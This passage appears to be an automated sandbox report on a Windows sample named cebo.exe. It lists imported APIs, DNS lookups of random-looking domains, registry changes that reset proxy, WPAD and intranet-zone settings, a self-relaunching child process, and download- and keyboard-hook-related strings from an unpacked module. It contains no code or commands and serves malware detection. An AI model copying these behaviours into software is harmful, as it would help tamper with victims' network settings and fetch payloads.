- api | user32: MonitorFromRect
- api | user32: MonitorFromPoint
- api | user32: EnumDisplayMonitors
- api | user32: EnumDisplayDevicesW
- api | user32: GetMonitorInfoW
- api | user32: GetMonitorInfoA
- api | kernel32: GetUserDefaultUILanguage
- api | kernel32: GetSystemDefaultUILanguage
- api | kernel32: CreateActCtxW
- api | kernel32: ReleaseActCtx
- api | kernel32: ActivateActCtx
- api | kernel32: DeactivateActCtx
- api | kernel32: IsWow64Process
- api | kernel32: QueryPerformanceFrequency failed!
- api | advapi32: CryptCreateHash failed: %d
- api | advapi32: CryptHashData failed: %d
- api | kernel32: ReadConsoleW
- api | kernel32: LoadLibraryExW
- api | kernel32: SetFilePointerEx
- api | kernel32: AreFileApisANSI
- api | kernel32: GetModuleHandleExW
- api | kernel32: EnumSystemLocalesW
- api | kernel32: IsProcessorFeaturePresent
- api | advapi32: GetUserNameA
- api | user32: wsprintfW
- api | kernel32: GetCurrentDirectoryW
- api | kernel32: LocalFileTimeToFileTime
- api | kernel32: SystemTimeToFileTime
- api | kernel32: Process32NextW
- api | kernel32: Process32FirstW
- api | kernel32: FreeConsole
- api | kernel32: ContinueDebugEvent
- api | kernel32: WaitForDebugEvent
- api | kernel32: DeleteFileW
- api | kernel32: FindResourceExW
- api | kernel32: CreateFile2
- api | user32: GetUserObjectInformationW
- api | kernel32: GetCurrentPackageId
- api | kernel32: LCMapStringEx
- api | kernel32: IsValidLocaleName
- api | kernel32: GetUserDefaultLocaleName
- api | kernel32: GetTimeFormatEx
- api | kernel32: GetLocaleInfoEx
- api | kernel32: GetDateFormatEx
- api | kernel32: CompareStringEx
- api | kernel32: EnumSystemLocalesEx
- api | kernel32: SetDefaultDllDirectories
- api | kernel32: CreateSymbolicLinkW
- api | kernel32: GetLogicalProcessorInformation
- api | kernel32: GetCurrentProcessorNumber
- api | kernel32: FreeLibraryWhenCallbackReturns
- api | kernel32: FlushProcessWriteBuffers

- api | kernel32: CloseThreadpoolWait
- api | kernel32: SetThreadpoolWait
- api | kernel32: CreateThreadpoolWait
- api | kernel32: CloseThreadpoolTimer
- api | kernel32: WaitForThreadpoolTimerCallbacks
- api | kernel32: SetThreadpoolTimer
- api | kernel32: CreateThreadpoolTimer
- api | kernel32: CreateSemaphoreExW
- api | kernel32: InitializeCriticalSectionEx
- api | ntdll: CsrGetProcessId
- api | ntdll: ZwUnmapViewOfSection
- api | kernel32: VirtualFreeEx
- api | kernel32: CreateProcessA

Involved hosts

- javi-PC:http
- 192.168.133.146:52114
- 192.168.133.146:56889
- 192.168.133.146:59608
- 192.168.133.146:68
- 192.168.133.1:5355
- 192.168.133.254:67
- 192.168.133.2:53

Dns queries

- 254.133.168.192.in-addr.arpa ---> no answers
- 15q2bb1yx.1swm6d0qd.com ---> no answers

Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

- **udp 192.168.133.254:67 ---> 192.168.133.146:68**

  localdomain

- **udp 192.168.133.146:56889 ---> 192.168.133.2:53**

  15q2

- **udp 192.168.133.1:5355 ---> 192.168.133.146:59608**

  in-addr[...]arpa[...]in-addr

- **udp 192.168.133.1:5355 ---> 192.168.133.146:52114**

  arpa

Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

• Thread T0 (in process P0, cebo.exe) description

• Thread's childs

• Thread T1 (in process P0, cebo.exe)

• Thread' events

• Thread Create (Thread ID: T1)

• Thread T1 (in process P0, cebo.exe) description

• Thread's childs

• Thread T2 (in process P0, cebo.exe)
• Thread T3 (in process P0, cebo.exe)
• Thread T4 (in process P1, cebo.exe)

• Thread' events

• Thread Create (Thread ID: T2)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T3)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001100000")

• Thread T2 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread Create (Thread ID: TUNKALIAS)

• Thread T3 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread Create (Thread ID: TUNKALIAS)

• Thread T4 (in process P1, cebo.exe) description

- **Thread's childs**

  - Thread T5 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T5)

• Thread T5 (in process P1, cebo.exe) description

- **Thread's childs**

  - Thread T6 (in process P1, cebo.exe)
  - Thread T7 (in process P1, cebo.exe)
  - Thread T8 (in process P1, cebo.exe)
  - Thread T9 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: T6)
  - Thread Create (Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: T7)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
  - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)

- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- Thread Create (Thread ID: T8)
- Thread Create (Thread ID: T9)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T6 (in process P1, cebo.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T7 (in process P1, cebo.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T8 (in process P1, cebo.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

• Thread T9 (in process P1, cebo.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)

Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

Process P1 (cebo.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))

Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

• Module 1 (probably unpacked / injected by the sample)

• Module 1 rich signatures

• 44616e530000000000000000000000001e52840005000000097895002000000027c67b001d0000000000001008302000027c66d000f00000009788300e400000009788400d60000001e5294000100000009789100

• Module 1 yara matches

• Module 1 strings

• Module 1 most interesting strings

• url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
• url | valid domains | tlds: .com
• url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
• url | valid domains | tlds: nandemonay.com
• url | valid domains | tlds: 5.vI
• url | valid domains | tlds: /.vA#-v
• url | valid domains | tlds: tGHt.Ht&
• url | valid domains | tlds: tGHt.Ht&
• path | frequently modified by malware: APPDATA
• path | frequently modified by malware: LOCAL_APPDATA
• path | frequently modified by malware: COMMON_APPDATA
• path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
• path | path unit | wellknown extension: c:\\logFile.txt
• api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile
• api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
• api | frequently used by malware: SUCCEEDED URLDownloadToFile
• api | frequently used by malware: default URLDownloadToFile
• api | frequently used by malware: SUCCEEDED default URLDownloadToFile
• api | frequently used by malware: Accept-Encoding: gzip, deflate
• api | frequently used by malware: Connecting to socket address
• api | frequently used by malware: Connected to socket address
• api | frequently used by malware: GetTimeZoneInformation
• api | frequently used by malware: CreateThread
• api | frequently used by malware: ExitThread
• api | frequently used by malware: ExitProcess
• api | frequently used by malware: IsDebuggerPresent
• api | frequently used by malware: InternetWriteFile
• api | frequently used by malware: InternetCloseHandle
• api | frequently used by malware: InternetQueryDataAvailable
• api | frequently used by malware: InternetReadFile
• api | frequently used by malware: BitBlt
• api | frequently used by malware: OleInitialize
• api | frequently used by malware: CoCreateInstance
• api | frequently used by malware: RegCloseKey

- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture
- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- url | http tag: http://
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW
- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW

- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW
- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: CreateFileA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetCPInfo
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: MoveFileA
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind

- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW
- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegQueryInfoKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW
- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: CreateDialogIndirectParamW
- api | user32: InvalidateRgn
- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos
- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow

- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints
- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam
- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW
- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID
- api | user32: GetMenuItemCount
- api | user32: GetSubMenu

- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW
- api | user32: DefWindowProcW
- api | user32: FillRect
- api | user32: ReleaseDC
- api | user32: SetRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: DestroyIcon
- api | user32: LoadImageW
- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: PostQuitMessage
- api | user32: DispatchMessageW
- api | user32: MessageBoxW
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect
- api | user32: IsIconic
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: GetSystemMenu
- api | user32: EnableMenuItem
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode
- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW

- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW
- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle
- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW
- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: InterlockedDecrement
- api | kernel32: GetVersionExW
- api | kernel32: GetCurrentProcess
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FreeResource
- api | kernel32: MulDiv
- api | kernel32: CreateEventW
- api | kernel32: FormatMessageW

- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
